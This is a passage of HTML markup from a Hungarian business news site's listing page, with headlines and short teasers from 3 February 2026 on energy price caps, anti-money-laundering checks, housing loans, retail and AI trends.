    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108" title="Rekordot döntött Spanyolországban a külföldi turisták száma" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107" title="A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik"><strong>A rezsistop minden fogyasztóra azonos</strong> feltételekkel vonatkozik</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107">
					<img src="/upload/file/62234/orig.webp" alt="A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A januári rendkívüli hideg miatt bevezetett rezsistop a kormány 2013-ban elindított rezsivédelmi politikájának általános elveivel összhangban a kedvezményeket mindenki számára azonos feltételekkel biztosítja; az intézkedés kiterjed a távhőre, a földgázra és a villamos energiára, valamint minden számlázási módra – jelentette be Czepek Gábor, az Energiaügyi Minisztérium parlamenti államtitkára keddi budapesti sajtótájékoztatóján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-rezsistop-minden-fogyasztora-azonos-feltetelekkel-vonatkozik-483107" title="A rezsistop minden fogyasztóra azonos feltételekkel vonatkozik" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106" title="Tömegével indított pénzmosási megfeleltetési eljárást a NAV"><strong>Tömegével indított pénzmosási</strong> megfeleltetési eljárást a NAV</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106">
					<img src="/upload/file/61339/orig.webp" alt="Tömegével indított pénzmosási megfeleltetési eljárást a NAV" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az elmúlt napokban több tízezer magyar vállalkozás, köztük könyvelőirodák, ingatlanközvetítők és székhelyszolgáltatók kaptak kézhez egy rendkívül összetett, 101 kérdésből álló megfelelési kérdéssort a Nemzeti Adó- és Vámhivataltól. Az adóhatóság a válaszok alapján kockázati kategóriákba sorolja a cégeket, ami meghatározza a jövőbeli ellenőrzések gyakoriságát és a bírságok mértékét is. Dr. Tóth Judit Lenke adatvédelmi és adatbiztonsági szakjogász, pénzmosás elleni eljárások szakértője szerint mindez egy új korszak kezdete, amelyben a pénzmosás elleni küzdelem a mindennapi üzletmenet részévé válik.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tomegevel-inditott-penzmosasi-megfeleltetesi-eljarast-a-nav-483106" title="Tömegével indított pénzmosási megfeleltetési eljárást a NAV" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105" title="A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők"><strong>A családi házaknál is leginkább az</strong> olcsó ajánlatokat keresték a vevők</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105">
					<img src="/upload/file/68281/orig.webp" alt="A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ha nem is a családi házak fénykora volt az elmúlt néhány hónap a hazai ingatlanpiacon, azért a kereslet nem szűnt meg irántuk. Ráadásul most ebben a kategóriában nagyobbat lehetett alkudni, mint a lakásoknál.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-csaladi-hazaknal-is-leginkabb-az-olcso-ajanlatokat-kerestek-a-vevok-483105" title="A családi házaknál is leginkább az olcsó ajánlatokat keresték a vevők" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/biztonsagosak-e-a-hazai-termesu-almak-483104" title="Biztonságosak-e a hazai termésű almák?"><strong>Biztonságosak-e a hazai</strong> termésű almák?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/biztonsagosak-e-a-hazai-termesu-almak-483104">
					<img src="/upload/file/60538/orig.webp" alt="Biztonságosak-e a hazai termésű almák?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/biztonsagosak-e-a-hazai-termesu-almak-483104">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Biztonságosan fogyaszthatók a hazai termésű almák, a Nemzeti Élelmiszerlánc-biztonsági Hivatal (Nébih) és a területi élelmiszerlánc-felügyeleti szervek folyamatosan kiemelt figyelemmel és magas mintaszámmal ellenőrzik az almák növényvédőszer-maradék tartalmát - tájékoztatta a hivatal kedden az MTI-t.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/biztonsagosak-e-a-hazai-termesu-almak-483104" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/biztonsagosak-e-a-hazai-termesu-almak-483104"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/biztonsagosak-e-a-hazai-termesu-almak-483104" title="Biztonságosak-e a hazai termésű almák?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja"><strong>Öt trend, ami 2026-ban a kiskereskedelmet</strong> formálja</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">
					<img src="/upload/file/71365/orig.webp" alt="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				2026 fordulópont lehet a kiskereskedelemben. A Deloitte 2026 Retail Industry Global Outlook felmérése során megkérdezett vezetők 96 százaléka árbevétel-növekedést vár, miközben a piaci alkalmazkodóképességet egyre inkább az AI-vezérelt kereskedelem, a marketing újragondolása, az ellátási láncok átépítése és a szigorúbb költségfegyelem határozza meg. A Deloitte szakértői úgy látják, hogy idén öt, egymással összefüggő trend formálja át a kiskereskedelmet: a tartóssá váló értékorientált vásárlás, az AI szerepének növekedése a kereskedelemben, az AI-korszakra szabott marketing és ügyfélélmény, az ellátási láncok újratervezése, valamint a pénzügyi ellenállóképesség és az árrésfegyelem.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 16:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji"><strong>Tovább erősíti stratégiai együttműködését</strong> a Richter és a Fuji</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">
					<img src="/upload/file/61456/orig.webp" alt="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bővíti és tovább erősíti hosszú távú stratégiai együttműködését a Richter Gedeon Nyrt. és a Fuji Pharma Co., Ltd. - tette közzé a Richter a Budapesti Értéktőzsde (BÉT) honlapján kedden.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" title="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k"><strong>Czomba Sándor: 4 milliárd forintból növelhetik</strong> kapacitásaikat a hazai kkv-k</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101">
					<img src="/upload/file/60018/orig.webp" alt="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A hazai mikro-, kis-, és középvállalkozások már pályázhatnak a „KKV kapacitásbővítő támogatás 3.0” programra, mellyel közel 2,5 millió forintos támogatásban részesülhetnek minden új munkavállaló felvétele esetén. A kormány mindent megtesz annak érdekében, hogy a foglalkoztatás továbbra is magas szinten maradjon hazánkban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" title="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" title="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok"><strong>Nem a cégalapítás állt meg, hanem a kockázatvállalás</strong> – ezt mutatják a 2025-ös adatok</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100">
					<img src="/upload/file/71309/orig.webp" alt="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				2025-ben nem egyszerűen kevesebb új vállalkozás alakult, hanem látványosan visszaesett azok száma is, akik először vágtak bele a cégalapításba. Az OPTEN adatai szerint az új belépők száma gyorsabban csökkent, mint maga a cégalapítás.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" title="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" title="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat"><strong>Kamatmentes hitellel támogatja az MFB az</strong> energiahatékonysági beruházásokat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099">
					<img src="/upload/file/67008/orig.webp" alt="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Új kamatmentes hitellel segíti a vállalkozások energiahatékonysági fejlesztéseit a Magyar Fejlesztési Bank (MFB), az uniós társfinanszírozású hitelkonstrukcióban csaknem 39 milliárd forint áll rendelkezésre - tájékoztatott az MFB EU Üzleti Igazgatóság vezetője az M1 aktuális csatorna kedd reggeli műsorában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" title="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" title="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél"><strong>Decemberben is száguldott az Otthon Start, brutálisak</strong> a tavalyi számok a lakáshiteleknél</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098">
					<img src="/upload/file/60931/orig.webp" alt="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A novemberitől némileg elmaradó volumenű, de így is óriási mennyiségű új lakáshitel-szerződést hozott a decemberi hónap, ami egyértelműen az Otthon Start iránti keresletnek köszönhető - hívja fel a figyelmet a BiztosDöntés.hu pénzügyi szakértője. Mindezek nyomán 2025-ben közel másfélszeresére nőtt a megkötött új lakáshitel-szerződések összege, és drasztikusan megugrott a támogatott hitelek aránya is.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" title="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" title="Tanulmány: így támogatja a műanyagipar az orosz háborút"><strong>Tanulmány: így támogatja a műanyagipar</strong> az orosz háborút</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097">
					<img src="/upload/file/74591/orig.webp" alt="Tanulmány: így támogatja a műanyagipar az orosz háborút" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bár a műanyag kérdése elsőre környezetvédelmi témának tűnik, egy friss nemzetközi tanulmány rámutat: a fosszilis energiahordozókra épülő műanyaggyártás és az orosz–ukrán háború finanszírozása között szoros kapcsolat húzódik. A műanyagpolitika ezért nem csupán klíma- vagy hulladékgazdálkodási kérdés, hanem a biztonságpolitikát is érinti – hangsúlyozza a Humusz Szövetség szakmai anyaga.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" title="Tanulmány: így támogatja a műanyagipar az orosz háborút" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" title="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése"><strong>AI-forradalom 2026: 5 trend, ami újraírja a vállalatok</strong> működését - az SAP előrejelzése</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096">
					<img src="/upload/file/74589/orig.webp" alt="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az SAP, mely a világ vezető vállalata az üzleti alkalmazások, felhőmegoldások és intelligens vállalati technológiák terén, idén is megfogalmazta év eleji várakozásait. Természetesen elsősorban a mindannyiunkat foglalkoztató mesterséges intelligencia fogalomkörében, mely előretekintésük szerint 2026-ban már nem csupán egy eszköz lesz a vállalatok kezében, hanem a vállalati architektúra új alaprétege.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" title="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" title="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal"><strong>Hyperliquid: jönnek az előrejelző</strong> piacok a HIP-4 javaslattal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092">
					<img src="/upload/file/73777/orig.webp" alt="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Spekuláció tőkeáttétel nélkül? A Hyperliquid új terve forradalmasíthatja a predikciós (előrejelzési) piacokat a decentralizált világban. 

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" title="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" title="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról"><strong>Ukrán elnök: kész a megállapodás Washingtonnal</strong> a biztonsági garanciákról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095">
					<img src="/upload/file/71533/orig.webp" alt="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
